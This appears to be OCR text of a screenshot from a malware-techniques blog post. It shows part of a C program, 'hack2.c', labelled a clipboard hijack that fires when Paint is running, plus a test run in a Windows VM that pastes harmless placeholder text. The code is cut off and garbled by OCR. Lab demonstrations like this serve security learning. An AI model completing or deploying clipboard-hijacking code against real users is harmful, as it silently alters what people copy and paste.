 hack.c U hack2.c U
2025-05-10-malware-tricks-47 > C hack2.c
1 /*
2 * hack2.c
3 * simple clipboard hijack
4 * specific process paint.
5 * author @cocomelonc
6 * https://cocomelonc.gith
7 */
8 #include <windows.h>
9 #include <stdio.h>
10
11 char* subStr(char *str, cha
12 while (*str) {
13 char *begin = str;
14 char *pattern = substr;
15 while (*str && *pattern
16 str++;
17 pattern++;
18 }
19 if (!*pattern)
20 return begin;
21
22 str = begin + 1;
23 } <- #12-23 while (*str)
24 return NULL;
25 } <- #11-25 char* subStr(ch
26
27 void hijackClipboard() {
28 if (OpenClipboard(NULL)) {
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-05-10-malware-tricks-47\
PS Z:\2025-05-10-malware-tricks-47>
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack2.exe
paint is running! hijacking clipboard...
paint is running! hijacking clipboard...
PS Z:\2025-05-10-malware-tricks-47>
PS Z:\2025-05-10-malware-tricks-47>
Untitled - Paint
File Home View
Paste Select Brushes
Clipboard Image Tools
*Untitled - Notepad
File Edit Format View Help
Quack
Quack
QuackQuackQuack
Quack
Quack
Quack
Quack
Quack-Quaaaaack
Meow-Meow-Meow-Meow-Meow-
Meow-Meow-
Meow-meow!!
Meow-meow!!
Type here to search
29°C
12:30 AM
5/13/2025
6